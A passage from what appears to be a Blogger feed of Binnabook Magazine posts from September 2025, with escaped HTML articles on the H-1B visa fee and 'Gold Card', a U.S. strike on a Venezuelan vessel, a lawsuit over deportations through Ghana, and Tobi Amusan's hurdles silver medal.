href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSUVnNIL_ogWMSI2DxJwdKjY2vXiOwC7tr2wRpPrip56-FaPWDj92487kudVnM5ski5fQMZxqqQReo033zd9KVvXf-4_tNUOQJdlzb9zxBdkL-gnv5qTuW8P2-dtHj9iVyypabNjw94LJOq7lnBFevWupp70LIZFIqphCgzGZbQl4XHhh7oVU0r9pcdvQ\/s360\/G1QudHabQAEwBOS.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"288\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSUVnNIL_ogWMSI2DxJwdKjY2vXiOwC7tr2wRpPrip56-FaPWDj92487kudVnM5ski5fQMZxqqQReo033zd9KVvXf-4_tNUOQJdlzb9zxBdkL-gnv5qTuW8P2-dtHj9iVyypabNjw94LJOq7lnBFevWupp70LIZFIqphCgzGZbQl4XHhh7oVU0r9pcdvQ\/s320\/G1QudHabQAEwBOS.jpg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EPresident Donald Trump\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cstrong\u003EIndia\u003C\/strong\u003E, which accounts for over 70% of H-1B recipients, faces a seismic shift. The fee hike could severely impact Indian tech firms and professionals, many of whom rely on the program to work for U.S. giants like Amazon, Microsoft, and Google\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-color: #f0f0f0; font-size: 13.3333px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003ECritics warn this could disrupt India’s IT export economy and force companies to rethink global staffing models.\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cu\u003EGhana and other African nations\u003C\/u\u003E\u003C\/strong\u003E may find opportunity in the disruption. As U.S. immigration tightens, skilled African professionals could redirect their ambitions toward Europe, Canada, or intra-African ventures. This could accelerate regional development and brain retention especially if local firms like Binna Group Limited continue to expand and attract diaspora talent.\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EThe United States\u003C\/strong\u003E risks losing its edge in innovation. While the administration claims the fee will ensure only “extraordinary” workers are hired, critics argue it will price out startups and small businesses, reduce diversity in tech, and push companies to offshore operations.\u003C\/p\u003E\u003Ch3\u003E\u003Cu\u003EWealth Over Merit?\u003C\/u\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003EThe “Gold Card” visa introduces a pay-to-play model, raising ethical questions about access and equity. While the administration touts it as a revenue generator, legal experts warn it may face constitutional challenges for bypassing Congress\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-color: #f0f0f0; font-size: 13.3333px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-color: #f0f0f0; font-size: 13.3333px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cu\u003E\u0026nbsp;What’s Next?\u003C\/u\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003EThe executive order takes effect September 21, 2025, and applies to new H-1B applications. Companies must now decide whether foreign talent is worth a six-figure annual fee or whether to hire locally, relocate operations, or exit the U.S. market altogether\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-color: #f0f0f0; font-size: 13.3333px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-color: #f0f0f0; font-size: 13.3333px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EAt \u003Cstrong\u003EBinnabook MAGAZINE\u003C\/strong\u003E, we’ll continue to track how these policies reshape global talent flows, business strategy, and the future of work. Because immigration isn’t just about borders it’s about opportunity, equity, and the kind of world we choose to build.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/1572976920875828917\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/trumps-100k-h-1b-visa-fee-and-1m-gold.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1572976920875828917"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1572976920875828917"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/trumps-100k-h-1b-visa-fee-and-1m-gold.html","title":"Trump’s $100K H-1B Visa Fee and $1M Gold Card: A Global Reset on Skilled Migration"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0AKLdCPNV0YnBAz0XkWywefbCwiFXdJcO2Mcv5kJTDxwq8Nw1zb7Wztw-JH7d4cD3VT7HHVmNUn8rYlbtLDr71Kh1vsbP5KIGz2A8TGQvcORkJTR6viqhjph4maSFVi0ymrQL4IC4FWh6RmToFh-yoO_4wKXQamqd9_MyjSuoWD2PkimKfuMLNHoGHzE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-7082269091500887028"},"published":{"$t":"2025-09-17T06:07:00.006+00:00"},"updated":{"$t":"2025-09-17T06:07:58.465+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"History and Inventions"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Obi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Caribbean Clash: U.S. Strikes Venezuelan Vessel Amid Rising Tensions"},"content":{"type":"html","$t":"\u003Cp\u003EIn a dramatic escalation of U.S.–Venezuela tensions, President Donald Trump announced that American military forces destroyed a Venezuelan vessel allegedly linked to drug trafficking in international waters. The strike, which reportedly killed three individuals, marks the second such operation in recent weeks.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EA video accompanying the post showed a boat erupting in flames, though no independent verification of its cargo has been provided. Later, speaking from the Oval Office, Trump claimed the wreckage revealed “big bags of cocaine and fentanyl all over the place,” asserting that the operation was carefully documented.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003EMaduro Responds: “We Will Defend Ourselves”\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EVenezuelan President Nicolás Maduro condemned the strike, accusing Washington of “aggression” and branding U.S. Senator Marco Rubio the “lord of death and war.” Maduro vowed to exercise Venezuela’s “legitimate right to defend itself,” warning that relations with the U.S. had moved from “battered” to “completely broken.”\u003C\/p\u003E\u003Cp\u003EThe Venezuelan government alleged that the U.S. was provoking conflict in the Caribbean to justify regime change in Caracas. Foreign Minister Yván Gil claimed that a Venezuelan fishing vessel was “illegally and hostilely” seized by U.S. forces for eight hours an act he described as a deliberate provocation.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Warships, Jets, and Legal Questions\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe conflict intensified after the U.S. deployed warships to the southern Caribbean under the banner of counter-narcotics operations. The first strike, which killed 11 people aboard a suspected drug boat, drew sharp criticism from legal experts who questioned its compliance with international maritime law.\u003C\/p\u003E\u003Cp\u003EVenezuela retaliated by flying two F-16 fighter jets over a U.S. Navy destroyer, prompting Trump to warn that any aircraft posing a threat would be “shot down.”\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Political Undercurrents\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe geopolitical backdrop is equally fraught. The U.S., along with the UK and other nations, has refused to recognize Maduro’s re-election in July 2024, citing evidence from independent observers that opposition candidate Edmundo González won by a landslide.\u003C\/p\u003E\u003Cp\u003EU.S. officials have accused Maduro of heading the notorious Cartel of the Suns and offered a $50 million reward for information leading to his capture. Maduro denies the allegations, calling them an “imperialist move” and urging Venezuelans to join civilian militias a force critics say is used to inflate turnout at political rallies.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;A Region on Edge\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAs accusations fly and military maneuvers intensify, the Caribbean finds itself at the center of a high-stakes standoff. With legal experts warning of potential violations of international law and both nations trading threats, the question remains: how far will this confrontation go?\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj16MSLMxUIDCaZssa-gdJ6tAdC2hQFjyZeVmxs7eGpA7VyD3EFkI-jQ8b2DnMb_BWwB6gWSVJ9ridP5bSj3deLkOaHU2k0IyDI_ieL7FeU7cULlhFbqjhgovDP8wQmZURVKFyVHgX_mZJlyj3_eDGHa9OENsT_bwe4ALWM70noRTYmMQMKXcEWcL1PjeM\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg alt=\"\" data-original-height=\"960\" data-original-width=\"1280\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj16MSLMxUIDCaZssa-gdJ6tAdC2hQFjyZeVmxs7eGpA7VyD3EFkI-jQ8b2DnMb_BWwB6gWSVJ9ridP5bSj3deLkOaHU2k0IyDI_ieL7FeU7cULlhFbqjhgovDP8wQmZURVKFyVHgX_mZJlyj3_eDGHa9OENsT_bwe4ALWM70noRTYmMQMKXcEWcL1PjeM=w378-h284\" width=\"378\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ETrump and Maduro\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;Binnabook Magazine\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/7082269091500887028\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/caribbean-clash-us-strikes-venezuelan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7082269091500887028"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7082269091500887028"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/caribbean-clash-us-strikes-venezuelan.html","title":"Caribbean Clash: U.S. Strikes Venezuelan Vessel Amid Rising Tensions"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj16MSLMxUIDCaZssa-gdJ6tAdC2hQFjyZeVmxs7eGpA7VyD3EFkI-jQ8b2DnMb_BWwB6gWSVJ9ridP5bSj3deLkOaHU2k0IyDI_ieL7FeU7cULlhFbqjhgovDP8wQmZURVKFyVHgX_mZJlyj3_eDGHa9OENsT_bwe4ALWM70noRTYmMQMKXcEWcL1PjeM=s72-w378-h284-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-843084248880707296"},"published":{"$t":"2025-09-16T06:47:00.006+00:00"},"updated":{"$t":"2025-09-16T06:52:59.397+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"“End Run to Ghana”: Lawsuit Alleges Secret Deportation Scheme by U.S. Government"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003EBy Binnabook Editorial Team\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EWashington, D.C. \/ Accra – September 2025\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg4r4Et1WrlOIpSsddw6gvTuhH-W_2Gbe_u4QHD2MXAiXZC4qFk1cp_CBUPLWd140K1GuWaie-euX1hWkaY-CcLnOfSLt1MNmeouqI2kkb1MGtvcyO4uHTM0wbP5rQthw5inXoOfgOh3PpBhN5QBuOSfXyjGMP7TYLhEEYOu0fYIMEQacUlBDCTf_sU_yY\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"558\" data-original-width=\"992\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg4r4Et1WrlOIpSsddw6gvTuhH-W_2Gbe_u4QHD2MXAiXZC4qFk1cp_CBUPLWd140K1GuWaie-euX1hWkaY-CcLnOfSLt1MNmeouqI2kkb1MGtvcyO4uHTM0wbP5rQthw5inXoOfgOh3PpBhN5QBuOSfXyjGMP7TYLhEEYOu0fYIMEQacUlBDCTf_sU_yY=w506-h285\" width=\"506\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EGhana received USA Deportee\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003EA federal lawsuit filed in Washington, D.C. has ignited global outrage over the Trump administration’s alleged use of Ghana as a covert transit hub to deport African immigrants despite active court orders blocking their removal to countries where they face torture, persecution, or death.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EThe complaint, filed by civil rights attorneys and supported by the ACLU, accuses U.S. officials of orchestrating a 16-hour transfer of five African nationals to Accra, Ghana, reportedly in “straitjackets” a claim Homeland Security has denied. The move, critics argue, was a calculated attempt to sidestep judicial protections and quietly facilitate onward deportation to their countries of origin.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003EJudicial Showdown: “Disingenuous and Dangerous”\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EU.S. District Judge Tanya Chutkan has sharply condemned the administration’s actions, calling them “truly disingenuous” and accusing officials of making an “end run” around legal obligations. She ordered the government to provide written assurances that Ghana would not re-deport the immigrants in violation of U.S. court rulings.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHer concerns were validated when one plaintiff was reportedly deported from Ghana to Gambia, despite a prior U.S. court ruling that explicitly barred such a transfer. ACLU attorney Lee Gelernt called the move a “clear violation” of judicial orders.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003ELegal Loopholes and Global Transfers\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003EJustice Department lawyer Elianis Perez argued that Judge Chutkan lacked jurisdiction over how foreign governments treat deportees. She cited a recent Supreme Court ruling that upheld the administration’s authority to send immigrants to third countries if they hadn’t had the opportunity to present claims of torture or persecution.\u003C\/p\u003E\u003Cp\u003EThe administration’s legal team maintains that immigration courts had issued final removal orders for all five deportees, and that the State Department was working with Ghana to ensure their safety. But critics say the strategy reflects a broader pattern of defiance and manipulation.\u003C\/p\u003E\u003Cp\u003EGerlent compared the case to that of Kilmar Abrego Garcia, a Central American immigrant mistakenly deported to El Salvador despite court orders prohibiting it. After federal judges and the Supreme Court ordered his return, Garcia was brought back to the U.S. only to face human smuggling charges in Tennessee and renewed deportation efforts.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u0026nbsp;Ghana’s Role and the Third-Country Shuffle\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003EThe lawsuit accuses the administration of using Ghana as a “pass-through” nation to obscure the final destination of deportees. While Ghana’s involvement is described as minimal, its cooperation raises questions about diplomatic pressure and regional accountability.\u003C\/p\u003E\u003Cp\u003EThe administration resumed its third-country deportation policy in July, beginning with Eswatini. In Garcia’s case alone, officials threatened to deport him to four different countries within two weeks: Costa Rica (if he pled guilty), Uganda (if he refused), El Salvador (if he reopened his asylum case), and ultimately Eswatini.\u003C\/p\u003E\u003Cp\u003EThis revolving-door strategy, critics argue, is designed to exhaust legal defenses and bypass protections granted by U.S. immigration law.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003EWhat’s at Stake\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003EAt the heart of this legal battle lies a fundamental question: Can a government circumvent its own courts by outsourcing deportation through third countries? For the five African immigrants at the center of this storm, the stakes are life and death. For legal advocates, it’s a test of constitutional integrity. And for Ghana, it’s a moment of reckoning caught between diplomatic cooperation and moral responsibility.\u003C\/p\u003E\u003Cp\u003EAs Judge Chutkan awaits a formal declaration from the administration detailing its efforts to prevent further violations, the world watches closely. The outcome could reshape the boundaries of immigration enforcement and redefine the role of international partners in upholding or undermining human rights.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/843084248880707296\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/end-run-to-ghana-lawsuit-alleges-secret.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/843084248880707296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/843084248880707296"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/end-run-to-ghana-lawsuit-alleges-secret.html","title":"“End Run to Ghana”: Lawsuit Alleges Secret Deportation Scheme by U.S. Government"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg4r4Et1WrlOIpSsddw6gvTuhH-W_2Gbe_u4QHD2MXAiXZC4qFk1cp_CBUPLWd140K1GuWaie-euX1hWkaY-CcLnOfSLt1MNmeouqI2kkb1MGtvcyO4uHTM0wbP5rQthw5inXoOfgOh3PpBhN5QBuOSfXyjGMP7TYLhEEYOu0fYIMEQacUlBDCTf_sU_yY=s72-w506-h285-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-5091925938280867936"},"published":{"$t":"2025-09-15T19:15:00.001+00:00"},"updated":{"$t":"2025-09-15T19:15:06.762+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"}],"title":{"type":"text","$t":" Silver Glory: Tobi Amusan Shines at 2025 World Athletics Championships"},"content":{"type":"html","$t":"\u003Cp\u003EBy Binnabook Editorial Team\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj04e_NatQlwDWiTF6jMDUN6pJyUZc99Bnee4bU37AWmAfB4cMJIUOpr_ivNJdt978vTKs0BG7ZRHEb8oloOX6soCtssj10doSONNK_z4BXy_NkoS9Rx-3n2o6Puo-CtyEvxLM0UwYHYc8DwgRYigZ4G-sfTDNFpXCqHHHJjKAbW7q1FD_5ZMRheFeZkgc\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"800\" data-original-width=\"1200\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj04e_NatQlwDWiTF6jMDUN6pJyUZc99Bnee4bU37AWmAfB4cMJIUOpr_ivNJdt978vTKs0BG7ZRHEb8oloOX6soCtssj10doSONNK_z4BXy_NkoS9Rx-3n2o6Puo-CtyEvxLM0UwYHYc8DwgRYigZ4G-sfTDNFpXCqHHHJjKAbW7q1FD_5ZMRheFeZkgc=w425-h283\" width=\"425\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u0026nbsp;Tobi Amusan clinched the silver medal in the women’s 100m hurdles at the 2025 World Athletics Championships, held at the iconic National Stadium in Tokyo\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EIn a dazzling display of speed and resilience, Nigeria’s sprint queen Tobi Amusan clinched the silver medal in the women’s 100m hurdles at the 2025 World Athletics Championships, held at the iconic National Stadium in Tokyo.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAmusan stormed through the final with a time of 12.29 seconds, finishing just behind Switzerland’s Ditaji Kambundji, who claimed gold in a blistering 12.24 seconds, setting a new national record for her country. The bronze went to Grace Stark of the United States, who clocked 12.34 seconds, while fellow American Masai Russell placed fourth with 12.44 seconds.\u003C\/p\u003E\u003Cp\u003EEarlier in the day, Amusan had already made her mark by dominating the semifinals. She surged to victory in her heat with a confident 12.36 seconds (-0.2 wind), outpacing Nadine Visser of the Netherlands (12.45s) and Pia Skrzyszowska of Poland (12.51s).\u003C\/p\u003E\u003Cp\u003EThis silver medal marks Nigeria’s first podium finish at the ongoing championships—a moment of pride for the nation and a testament to Amusan’s enduring brilliance on the global stage.\u003C\/p\u003E\u003Cp\u003EHer performance not only reinforces her status as one of the world’s elite hurdlers but also ignites hope and inspiration for the next generation of Nigerian athletes.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/5091925938280867936\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/silver-glory-tobi-amusan-shines-at-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5091925938280867936"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5091925938280867936"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/silver-glory-tobi-amusan-shines-at-2025.html","title":" Silver Glory: Tobi Amusan Shines at 2025 World Athletics Championships"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj04e_NatQlwDWiTF6jMDUN6pJyUZc99Bnee4bU37AWmAfB4cMJIUOpr_ivNJdt978vTKs0BG7ZRHEb8oloOX6soCtssj10doSONNK_z4BXy_NkoS9Rx-3n2o6Puo-CtyEvxLM0UwYHYc8DwgRYigZ4G-sfTDNFpXCqHHHJjKAbW7q1FD_5ZMRheFeZkgc=s72-w425-h283-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-7931157783722635008"},"published":{"$t":"2025-09-13T10:43:00.006+00:00"},"updated":{"$t":"2025-09-13T10:43:39.498+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"History and Inventions"}],"title":{"type":"text","$t":"  Today in Binnabook History: Remembering Tupac Shakur, 29 Years On"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA_waaLEyhZXiZPx_ENB1H1ySv9UjX0SfyunmeU7lzPgG2ad9T5o80U2voaqWKwAZmz49fWV2CTyyiLFC_znwkULx3RnBgqKiRN8qWEImEfxGdiBcPX6_aGLQbNZRCyaXJxncX86z_zKvHBMejMIy_MnMprKqVJ91HZX1VXcjJkBXkga65DWEr8LOQD5Y\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"529\" data-original-width=\"491\" height=\"332\" 